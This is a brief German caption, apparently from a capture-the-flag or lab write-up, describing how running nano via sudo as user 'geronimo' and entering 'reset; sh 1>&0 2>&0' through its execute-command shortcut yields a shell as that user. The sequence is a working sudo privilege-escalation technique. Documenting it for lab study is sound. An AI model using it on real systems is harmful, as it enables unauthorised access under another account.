 Ausführung von 'sudo -u geronimo /bin/nano', dann in nano Strg+R, Strg+X und Eingabe von 'reset; sh 1>&0 2>&0', was zu einer Shell als geronimo führt.